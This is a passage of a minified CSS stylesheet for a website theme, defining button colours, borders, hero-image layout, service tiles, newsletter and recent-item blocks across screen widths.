rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-violet:hover{background-color:#FFFFFF;color:#93358D;}.bg-btn.bg-btn-violet span.mailto{display:none;}.bg-btn.bg-btn-orange{color:#FFFFFF;background-color:#E6531B;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-orange:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.bg-btn-orange:hover:after{color:#E6531B;}.bg-btn.bg-btn-orange:after:hover{color:#E6531B;}.bg-btn.bg-btn-orange-60{color:#FFFFFF;background-color:#ED9473;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-btn.bg-btn-orange-60:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.bg-btn-orange-80{color:#FFFFFF;background-color:#EB7549;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-btn.bg-btn-orange-80:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.ld-btn-green{color:#FFFFFF;background-color:#2F5751;box-shadow:0 0.125rem 0.25rem rgba(47,87,81,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-green:hover{background-color:#FFFFFF;color:#2F5751;}.bg-btn.ld-btn-blue{color:#FFFFFF;background-color:#117DA5;box-shadow:0 0.125rem 0.25rem rgba(17,125,165,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-blue:hover{background-color:#FFFFFF;color:#117DA5;}.bg-btn.ld-btn-violet{color:#FFFFFF;background-color:#AA094F;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-violet:hover{background-color:#FFFFFF;color:#AA094F;}.bg-btn.ld-btn-green-sage{color:#FFFFFF;background-color:#A7BDB8;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-green-40{color:#FFFFFF;background-color:#A7BDB8;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;font-weight:700;}.bg-btn.ld-btn-outline-blue{color:#117DA5;border:1px solid #117DA5;box-shadow:0 0.125rem 0.25rem rgba(17,125,165,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-outline-blue:hover{background-color:#FFFFFF;color:#117DA5;}.bg-btn.bg-btn-gray{color:#FFFFFF;background-color:#909288;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-gray:hover{background-color:#FFFFFF;color:#909288;}.bg-btn.bg-btn-gray:hover:after{color:#909288;}.bg-btn.bg-btn-gray:after{color:#FFFFFF;}.bg-btn.bg-btn-gray:after:hover{color:#909288;}.bg-btn.pn-btn-violet{color:#FFFFFF;background-color:#5C5E9C;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-violet:hover{background-color:#ededee;color:#5C5E9C;}.bg-btn.pn-btn-yellow{color:#FFFFFF;background-color:#FF9F28;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-yellow:hover{background-color:#ededee;color:#FF9F28;}.bg-btn.pn-btn-fuchsia{color:#FFFFFF;background-color:#C92C62;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-fuchsia:hover{background-color:#ededee;color:#C92C62;}.bg-btn.pn-btn-cyan{color:#FFFFFF;background-color:#5FC8D7;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-cyan:hover{background-color:#ededee;color:#5FC8D7;}.bg-btn.pn-btn-orange{color:#FFFFFF;background-color:#D96931;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-orange:hover{background-color:white;color:#D96931;}@media only screen and (min-width:992px){.b-green{border-left:10px solid #78991B;}}@media only screen and (min-width:992px){.b-violet{border-left:10px solid #93358D;}}@media only screen and (min-width:992px){.b-blue{border-left:10px solid #1D4B89;}}@media only screen and (min-width:992px){.b-orange{border-left:10px solid #E6531B;}}@media only screen and (min-width:992px){.b-cyan{border-left:10px solid #00AABA;}}@media only screen and (min-width:992px){.b-pn-violet{border-left:10px solid #5C5E9C;}}@media only screen and (min-width:992px){.b-pn-fuchsia{border-left:10px solid #C92C62;}}@media only screen and (min-width:992px){.b-pn-orange{border-left:10px solid #D96931;}}@media only screen and (min-width:992px){.b-pn-yellow{border-left:10px solid #FF9F28;}}@media only screen and (min-width:992px){.b-pn-cyan{border-left:10px solid #5FC8D7;}}.bt-green{border-top:10px solid #78991B;}@media only screen and (min-width:992px){.bt-green{border-top:0;}}.bt-violet{border-top:10px solid #93358D;}@media only screen and (min-width:992px){.bt-violet{border-top:0;}}.bt-blue{border-top:10px solid #1D4B89;}@media only screen and (min-width:992px){.bt-blue{border-top:0;}}.bt-orange{border-top:10px solid #E6531B;}@media only screen and (min-width:992px){.bt-orange{border-top:0;}}.bt-cyan{border-top:10px solid #00AABA;}@media only screen and (min-width:992px){.bt-cyan{border-top:0;}}.bt-pn-violet{border-top:10px solid #5C5E9C;}@media only screen and (min-width:992px){.bt-pn-violet{border-top:0;}}.bt-pn-fuchsia{border-top:10px solid #C92C62;}@media only screen and (min-width:992px){.bt-pn-fuchsia{border-top:0;}}.bt-pn-orange{border-top:10px solid #D96931;}@media only screen and (min-width:992px){.bt-pn-orange{border-top:0;}}.bt-pn-yellow{border-top:10px solid #FF9F28;}@media only screen and (min-width:992px){.bt-pn-yellow{border-top:0;}}.bt-pn-cyan{border-top:10px solid #5FC8D7;}@media only screen and (min-width:992px){.bt-pn-cyan{border-top:0;}}.bg-services-home-container{background:#FFFFFF;}.bg-hero-image{position:relative;display:none;font-size:1rem;}@media only screen and (min-width:992px){.bg-hero-image{display:block;}}.bg-hero-image .bg-hero-image-slide-credits{background-color:rgba(255,255,255,0.65);width:20%;position:absolute;bottom:0;right:0;font-size:1rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-hero-image .bg-hero-image-content{position:absolute;width:calc(55% + 25px);height:100%;overflow:hidden;display:flex;flex-direction:row;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{background:#F6F6F6;overflow:hidden;width:100%;height:100%;transform-origin:top;transform:skewX(-17deg);padding:2rem 6rem;}@media only screen and (min-width:992px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{padding:1rem 4rem 2rem 8rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal{padding:2rem 9rem;}}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text{transform:skewX(17deg);}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-weight:bold;font-size:2rem;text-align:left;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-size:3.25rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1{font-size:3.25rem;}}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-cyan{color:#00AABA;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-orange{color:#E6531B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-blue{color:#1D4B89;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-green{color:#78991B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text h1.bg-violet{color:#93358D;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text p{text-align:left;font-weight:normal;font-size:1.5rem;color:#4A4F54;border-left:10px solid #4A4F54;padding-left:1rem;line-height:1.4;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text span{background-color:rgba(255,255,255,0.65);width:50%;position:absolute;bottom:0;right:0;font-size:0.75rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a{text-decoration:none;font-size:1.5rem;display:flex;transition:all 0.5s ease;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a i{text-decoration:none;display:flex;width:1.5rem;height:1.5rem;padding:0.25rem;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;background-color:#4A4F54;color:#FFFFFF;margin-left:0.5rem;justify-content:center;align-items:center;justify-content:center;align-items:center;margin-top:3px;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a i:before{font-size:1rem;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a:hover{color:#909288;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal .bg-hero-image-text a:hover i{margin-left:0.75rem;background-color:#909288;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border{background:#78991B;width:20px;height:100%;transform-origin:top;transform:skewX(-17deg);}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-cyan{background:#00AABA;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-orange{background:#E6531B;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-blue{background:#1D4B89;}.bg-hero-image .bg-hero-image-content .bg-hero-image-diagonal-border.border-violet{background:#93358D;}.bg-hero-image .bg-hero-image-content:hover{text-decoration:none;}.bg-hero-image .bg-hero-image-content .bg-btn{color:#FFFFFF;width:170px;font-weight:bold;}.bg-mobile-hero-image{position:relative;}@media only screen and (min-width:992px){.bg-mobile-hero-image{display:none;}}.bg-mobile-hero-image .bg-mobile-hero-image-content{position:absolute;width:100%;height:100%;margin:0 auto;padding:1.5rem 3.5rem;border-radius:0;text-decoration:none !important;}.bg-mobile-hero-image .bg-mobile-hero-image-content:hover{text-decoration:none !important;}.bg-mobile-hero-image .bg-mobile-hero-image-content h1{font-size:2.75rem;color:#FFFFFF;text-align:left;}.bg-mobile-hero-image .bg-mobile-hero-image-content p{font-weight:normal;font-size:1.25rem;line-height:1.4;color:#FFFFFF;text-align:left;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-mobile-hero-image .bg-mobile-hero-image-content span{background-color:rgba(255,255,255,0.65);width:50%;position:absolute;bottom:0;right:0;font-size:0.75rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-mobile-hero-image .bg-mobile-hero-image-content em{font-size:1rem;}.bg-mobile-hero-image .bg-mobile-hero-image-content .bg-btn{display:inline-block;font-style:normal;}@media only screen and (min-width:992px){.bg-mobile-hero-image .bg-mobile-hero-image-content .bg-btn{display:block;}}.bg-intro-home{background-color:#E4EBD1;background-image:url("/sites/all/themes/bg_boot/images/decorative-pattern-mobile.png");}@media only screen and (min-width:992px){.bg-intro-home{border-top:10px solid #FFFFFF;background-image:url("/sites/all/themes/bg_boot/images/decorative-pattern-desktop.png");}}.bg-intro-home .bg-container{margin:0 auto;display:flex;flex-direction:column;padding:1rem;text-align:left;}@media only screen and (min-width:600px){.bg-intro-home .bg-container{max-width:700px;}}@media only screen and (min-width:992px){.bg-intro-home .bg-container{justify-content:space-around;max-width:940px;padding:2rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-intro-home .bg-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-intro-home .bg-container{max-width:1300px;}}.bg-intro-home .bg-container h2.b-blue{font-size:2rem;}@media only screen and (min-width:992px){.bg-intro-home .bg-container h2.b-blue{font-size:3rem;}}.bg-intro-home p{color:#4A4F54;padding:0;font-size:1.5rem;font-weight:bold;}@media only screen and (min-width:992px){.bg-intro-home p{font-size:1.5rem;}}.bg-services-home{margin:0 auto;display:flex;flex-direction:column;}@media only screen and (min-width:600px){.bg-services-home{max-width:700px;}}@media only screen and (min-width:992px){.bg-services-home{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-services-home{max-width:1300px;}}@media only screen and (min-width:992px){.bg-services-home .mb-item{margin-bottom:1.5rem;}}.bg-services-home h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;border-left:8px solid #78991B;font-size:2rem;text-align:left;}@media only screen and (min-width:992px){.bg-services-home h1{font-size:3rem;}}.bg-services-home a.bg-services-item{text-decoration:none;}.bg-services-home .bg-services-item{display:flex;flex-direction:row;padding:0;background-color:#ededee;text-decoration:none;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item{padding:1rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item{background-color:#FFFFFF;}}@media only screen and (min-width:600px){.bg-services-home .bg-services-item.no-padding{padding:0;}}.bg-services-home .bg-services-item.no-padding .bg-services-item-content{padding:1rem;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.no-padding .bg-services-item-content{padding:1rem 0.5rem;}}.bg-services-home .bg-services-item.white{background-color:#FFFFFF;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.white{background-color:#E9E9E7;}}.bg-services-home .bg-services-item.no-bg{background-color:#E9E9E7;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item.no-bg{background-color:#FFFFFF;}}.bg-services-home .bg-services-item .bg-services-item-content{order:2;background-color:#ededee;padding:1rem;display:flex;flex-direction:column;justify-content:space-between;width:100%;text-decoration:none;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content{padding:0.5rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content{padding:1rem;order:1;border-top-left-radius:10px;border-bottom-left-radius:10px;padding:1rem;width:80%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content{padding:1rem 2rem;}}.bg-services-home .bg-services-item .bg-services-item-content.white{background-color:#FFFFFF;}.bg-services-home .bg-services-item .bg-services-item-content.bg-light-blue{background-color:#d5ddea;}.bg-services-home .bg-services-item .bg-services-item-content.bg-light-blue h3.extra-height{height:40px;}.bg-services-home .bg-services-item .bg-services-item-content.no-bg{background-color:#E9E9E7;}.bg-services-home .bg-services-item .bg-services-item-content img{width:100%;}@media only screen and (min-width:600px) and (max-width:767px){.bg-services-home .bg-services-item .bg-services-item-content img{width:auto;}}.bg-services-home .bg-services-item .bg-services-item-content h3{font-weight:bold;color:#4A4F54;font-size:1.85rem;margin-bottom:0.5rem;text-align:left;text-decoration:none;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2rem;height:30px;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2.125 rem;height:50px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content h3{font-size:2.375rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3 span{margin-left:0.5rem;display:block;}}.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{font-size:1.25rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:80px;font-size:2rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:60px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:80px;font-size:2.125rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-services-home .bg-services-item .bg-services-item-content h3.extra-height{height:60px;font-size:2.375rem;}}.bg-services-home .bg-services-item .bg-services-item-content h3.no-height{height:auto;}.bg-services-home .bg-services-item .bg-services-item-content p{color:#4A4F54;font-size:1.25rem;line-height:1.2;text-align:left;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content p{height:60px;font-size:1.35rem;}}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-content p.extra-height{height:90px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-content p.extra-height{height:90px;}}.bg-services-home .bg-services-item .bg-services-item-content em{display:block;font-style:italic;font-size:1rem;align-items:flex-end;color:#4A4F54;line-height:1.2;}.bg-services-home .bg-services-item .bg-services-item-content .bg-btn{padding:0.25rem 1rem;font-size:1.25rem;}.bg-services-home .bg-services-item .bg-services-item-image{order:1;}.bg-services-home .bg-services-item .bg-services-item-image img{width:100%;}@media only screen and (min-width:992px){.bg-services-home .bg-services-item .bg-services-item-image img{width:220px;border-top-right-radius:10px;border-bottom-right-radius:10px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-services-home .bg-services-item .bg-services-item-image img{width:280px;}}.bg-newsletter{background:#FFFFFF url("/sites/all/themes/bg_boot/images/bg-newsletter.jpg") center center no-repeat;width:100%;text-align:left;}.bg-newsletter .bg-container{margin:0 auto 20px auto;display:flex;flex-direction:column;padding:1rem 0.5rem;text-align:left;}@media only screen and (min-width:600px){.bg-newsletter .bg-container{max-width:700px;}}@media only screen and (min-width:992px){.bg-newsletter .bg-container{justify-content:space-around;max-width:940px;display:flex;padding:2rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-newsletter .bg-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-newsletter .bg-container{max-width:1300px;}}.bg-newsletter .bg-btn{background-color:#78991B;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;width:100px;font-weight:bold;}.bg-newsletter h3{font-weight:bold;color:#4A4F54;font-size:2.25rem;height:30px;margin-bottom:0.5rem;border-left:10px solid #78991B;}@media only screen and (min-width:992px){.bg-newsletter h3{font-size:2.75rem;}}.bg-newsletter h3 span{margin-left:0.5rem;}@media only screen and (min-width:992px){.bg-newsletter h3 span{display:block;}}.bg-newsletter p{font-size:1.15rem;}@media only screen and (min-width:992px){.bg-newsletter p{font-size:1.5rem;}}.bg-newsletter h4{font-size:1.75rem;font-weight:bold;}.bg-newsletter label{font-weight:normal;}.bg-newsletter .form-control{background-color:#F6F6F6;border:1px solid #DBDCDD;font-size:0.75em;border-radius:0;}.bg-newsletter .form-control:focus{box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);border:1px solid #DBDCDD;}.bg-newsletter .form-control input::placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::placeholder-shown{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::-webkit-input-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input:-moz-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input::-moz-placeholder{color:#101820;border-color:#DBDCDD;}.bg-newsletter .form-control input:-ms-input-placeholder{color:#101820;border-color:#DBDCDD;}.banner-home .container-fluid{width:100%;padding:0;}.banner-home .container-fluid img{width:100%;height:auto;}.bg-recent-home-container{background:#FFFFFF;}.bg-recent-home{margin:0 auto;display:flex;flex-direction:column;background:#FFFFFF;}@media only screen and (min-width:600px){.bg-recent-home{max-width:700px;}}@media only screen and (min-width:992px){.bg-recent-home{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home{max-width:1300px;}}.bg-recent-home .mt-3{margin-top:1rem;}@media only screen and (min-width:992px){.bg-recent-home .mt-3{margin-top:0;}}@media only screen and (min-width:992px){.bg-recent-home .hidden-lg{display:none;}}.bg-recent-home h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;border-left:8px solid #78991B;font-size:2rem;text-align:left;}@media only screen and (min-width:992px){.bg-recent-home h1{font-size:3rem;}}.bg-recent-home .bg-recent-home-item{text-decoration:none;overflow:hidden;border-bottom:1px solid #909288;padding-bottom:0.5rem;}.bg-recent-home .bg-recent-home-item.bg-recent-home-item-no-border{border:0;margin-bottom:0;padding-bottom:0;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture{width:100%;position:relative;display:block;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture:hover img{transform:scale(1.15);-ms-transform:scale(1.15);-webkit-transform:scale(1.15);-o-transform:scale(1.15);}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .img-wrapper{width:100%;display:inline-block;overflow:hidden;transition:all 0.5s linear;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .img-wrapper{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;-webkit-border-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture img{width:100%;transition:all 0.5s linear;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture img{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;-webkit-border-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label{position:absolute;top:0;right:0;z-index:1;border-bottom-left-radius:10px;background-color:#C3D09C;color:#101820;font-weight:bold;font-size:1.15rem;padding:0.25rem 1rem;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label{border-top-right-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label.orange-report{background-color:#FFFFFF;color:#E6531B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .label.green-report{background-color:#FFFFFF;color:#78991B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title .img-alpha{position:absolute;z-index:2;bottom:5px;left:0;background:url("/sites/all/themes/bg_boot/images/alpha-black.png") left bottom repeat-x;height:150px;width:100%;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title .img-alpha{border-bottom-left-radius:10px;border-bottom-right-radius:10px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{position:absolute;bottom:0;color:#FFFFFF;font-weight:bold;font-size:1.5rem;text-align:left;height:55px;padding:1rem 1rem 0 1rem;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{font-size:1.65rem;height:70px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-picture-title h3{height:70px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title{position:absolute;z-index:2;bottom:5px;left:1.5rem;padding:1rem 0;margin-bottom:1rem;border-left:2px solid #FFFFFF;text-align:left;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{color:#FFFFFF;font-weight:normal;font-size:1.65rem;padding:0 1rem;margin-bottom:0.25rem;font-weight:bold;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{font-size:1.85rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h3{font-size:2.15rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h4{color:#FFFFFF;font-size:1.25rem;font-style:italic;font-weight:normal;padding:0 1rem;margin-bottom:0.25rem;}@media only screen and (min-width:992px){.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title h4{font-size:1.65rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title p{text-transform:uppercase;color:#FFFFFF;font-weight:700;font-size:1.25rem;padding:0 1rem;margin:0;border-left:4px solid #FFFFFF;}.bg-recent-home .bg-recent-home-item .bg-recent-home-picture .bg-recent-home-report-title em{padding:0 1rem;font-size:0.85rem;color:#FFFFFF;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title{width:100%;display:flex;flex-direction:row;justify-content:space-between;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label{border-top-right-radius:10px;border-bottom-left-radius:10px;background-color:#ededee;color:#101820;font-weight:bold;font-size:0.65rem;padding:0.25rem 0;text-align:center;width:150px;height:25px;padding-left:0.25rem;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label.green{background-color:#C3D09C;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title .label.orange{background-color:#FFFFFF;color:#E6531B;}.bg-recent-home .bg-recent-home-item .bg-recent-home-title h6{color:#101820;font-weight:bold;font-size:1.45rem;height:58px;margin-bottom:0;text-align:left;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-title h6{font-size:0.875rem;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{border-bottom:1px solid #eeefed;padding-top:0.25rem;padding-bottom:0.25rem;height:45px;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{height:55px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-recent-home-credits{height:45px;}}.bg-recent-home .bg-recent-home-item .bg-recent-home-credits em{display:block;font-style:italic;font-size:1rem;line-height:1;text-align:left;align-items:flex-end;color:#4A4F54;}.bg-recent-home .bg-recent-home-item p{margin-top:0.5rem;margin-bottom:0.5rem;color:#101820;font-size:1.25rem;line-height:1.2;text-align:left;height:50px;}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item p{font-size:1.25rem;height:60px;margin-bottom:1rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-recent-home .bg-recent-home-item p{font-size:1.25rem;}}.bg-recent-home .bg-recent-home-item .bg-btn{float:right;padding:0.25rem 0.85rem;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-item .bg-btn{font-size:1.15rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-recent-home .bg-recent-home-item .bg-btn{font-size:1.25rem;}}.bg-recent-home .bg-recent-home-block{background-color:#ededee;padding:4rem;text-align:center;}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-block{margin-bottom:0.5rem;}}@media only screen and (min-width:600px){.bg-recent-home .bg-recent-home-block{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-recent-home .bg-recent-home-block .bg-btn{background-color:#FFFFFF;color:#4A4F54;box-shadow:none;}.bg-recent-home .bg-recent-home-block .bg-btn:after{color:#4A4F54;}.bg-recent-home .btn-view-more{width:215px;height:75px;margin:30px auto;color:#FFFFFF;font-size:18px;font-weight:700;border-radius:60px;text-decoration:none;background-color:#BC614D;display:flex;align-items:center;justify-content:center;}@media only screen and (min-width:600px){.video-size{width:70%;margin:0 auto;}}.bg-main-container{margin:0 auto;display:flex;flex-direction:column;padding:0 1rem;position:relative;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-main-container p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.2;}.bg-main-container ul li{line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){.bg-main-container{padding:1rem 0.5rem;max-width:940px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-main-container{max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-main-container{max-width:1300px;}}@media only screen and (min-width:1440px){.bg-main-container{max-width:1300px;}}.bg-main-container .p-left{width:85%;}.bg-main-container .p-left p{font-size:0.85rem;}@media only screen and (min-width:600px){.bg-main-container .p-left p{font-size:1rem;}}.bg-main-title h1{color:#78991B;font-size:2rem;font-weight:bold;margin-bottom:0;}@media only screen and (min-width:600px){.bg-main-title h1{font-size:3rem;}}.bg-main-title h1 i{color:#78991B;font-size:1.35rem;margin-right:0.75rem;}.bg-main-title h1.blue{color:#117DA5;text-transform:uppercase;font-size:1rem;font-weight:bold;}.bg-main-title h1.blue i{color:#117DA5;font-size:1rem;margin-right:0.75rem;}.bg-main-title h1.grey{color:#101820;}.bg-main-title h2{border-left:10px solid #78991B;padding-left:0.5rem;color:#101820;font-size:2rem;font-weight:bold;margin-top:0;}@media only screen and (min-width:600px){.bg-main-title h2{font-size:2.25rem;}}.bg-main-title h2.pn-violet{border-left:10px solid #5C5E9C;}.bg-main-title h2.pn-yellow{border-left:10px solid #FF9F28;}.bg-main-title h2.pn-fuchsia{border-left:10px solid #C92C62;}.bg-main-title h2.pn-cyan{border-left:10px solid #5FC8D7;}.bg-main-title h2.pn-orange{border-left:10px solid 